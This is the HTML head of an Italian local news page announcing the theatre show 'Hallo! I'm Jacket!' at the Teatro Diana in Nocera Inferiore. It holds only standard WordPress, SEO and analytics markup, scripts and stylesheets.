

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/
body_size: 56573
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Hallo! I&#039;m Jacket! Venerdì 10 al Teatro Diana di Nocera. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Hallo! I&#039;m Jacket! Venerdì 10 al Teatro Diana di Nocera."/>
<meta property="og:description" content="Venerdì 10 febbraio ore 20.30 al Teatro Comunale Diana di Nocera Inferiore, va in scena HALLO! I&#039;M JACKET! il secondo spettacolo per “L’Essere &amp; L"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg"/>
<meta property="og:image:width" content="959" />
<meta property="og:image:height" content="676" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-02-07 12:05:29"/>
<meta property="og:article:modified_time" content="2023-02-07 12:05:29"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="hallo! i&#039;m jacket!"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="nocera inferiore"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="teatro"/>
<meta property="og:article:tag" content="teatro diana"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hallo! I&#039;m Jacket! Venerdì 10 al Teatro Diana di Nocera."/>
<meta name="twitter:description" content="Venerdì 10 febbraio ore 20.30 al Teatro Comunale Diana di Nocera Inferiore, va in scena HALLO! I&#039;M JACKET! il secondo spettacolo per “L’Essere &amp; L"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg"/>
<meta name="author" content="Pietro Pizzolla"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-02-07T11:05:29+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg" />
	<meta property="og:image:width" content="959" />
	<meta property="og:image:height" content="676" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pietro Pizzolla" />
	<meta name="twitter:creator" content="@pietropizzolla1" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Pietro Pizzolla" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/","url":"https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/","name":"Hallo! I'm Jacket! Venerdì 10 al Teatro Diana di Nocera. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg","datePublished":"2023-02-07T11:05:29+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/02/hallo-con-scritta.jpg","width":959,"height":676},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Hallo! I&#8217;m Jacket! Venerdì 10 al Teatro Diana di Nocera."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c","name":"Pietro Pizzolla","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","caption":"Pietro Pizzolla"},"description":"Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.","sameAs":["https://x.com/@pietropizzolla1"],"url":"https://www.gazzettadisalerno.it/author/pietropizzolla/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Hallo! I&#8217;m Jacket! Venerdì 10 al Teatro Diana di Nocera. Feed dei commenti" href="https://www.gazzettadisalerno.it/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
